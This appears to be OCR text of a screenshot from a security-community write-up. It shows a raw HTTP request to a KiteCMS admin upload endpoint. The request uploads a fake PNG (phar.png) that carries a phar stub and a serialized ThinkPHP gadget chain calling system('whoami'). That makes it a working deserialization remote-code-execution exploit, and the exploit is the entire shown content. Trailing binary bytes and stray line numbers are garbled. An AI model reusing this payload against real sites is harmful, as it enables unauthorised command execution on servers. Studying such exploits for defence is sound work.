 Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 538
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8eYZxafradIbXwcd
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=1j8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o
13 Connection: close
14
15 ------WebKitFormBoundary8eYZxafradIbXwcd
16 Content-Disposition: form-data; name="file"; filename="phar.png"
17 Content-Type: image/png
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfil
es";a:1:{i:0;O:17:"think\model\Pivot":2:{s:17:"think\Modeldata";a:1:{s:3:"li
n";s:6:"whoami";}s:21:"think\ModelwithAttr";a:1:{s:3:"lin";s:6:"system";}}}}
test.txt p `~ testP ` W IT6 { $GBMB
21 ------WebKitFormBoundary8eYZxafradIbXwcd--
1
2
3
4
5
6
7
8
9
10
11
12
13
先知社区